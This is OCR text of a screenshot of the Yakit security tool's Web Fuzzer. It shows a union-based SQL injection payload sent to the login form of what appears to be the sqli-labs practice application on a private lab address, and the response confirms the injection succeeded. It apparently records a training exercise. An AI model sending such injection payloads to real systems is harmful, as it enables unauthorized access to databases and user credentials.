 [default]-本地模式
CPU 20%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-11/?id=1 HTTP/1.1
2 Host ? : 192.168.176.128
3 Upgrade-Insecure-Requests: 1
4 Origin: http://192.168.176.128
5 Content-Type: application/x-www-form-urlencoded
6 Referer: http://192.168.176.128/sqli/Less-11/?id=1
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Accept-Encoding: gzip, deflate
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 38
13
14 uname=-1'union select 1,2 # &passwd=admin&submit=Submit
Responses 1626bytes / 4ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:4ms; 总耗时:5ms; URL:htt
p://192.168.176.128/sqli/Le...
29 <input type="text" name="passwd" value=
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM
select 1,2 # ' and password='adm
"#FFFF00" font size = 4><font si
Login name:1<br>Your Password:2<br></font><br><br><img src="../
images/flag.jpg" /></font>
The br element represents a line break.
MDN Reference
52
53 </font>
54 </div>
55 </body>
56 </html>
57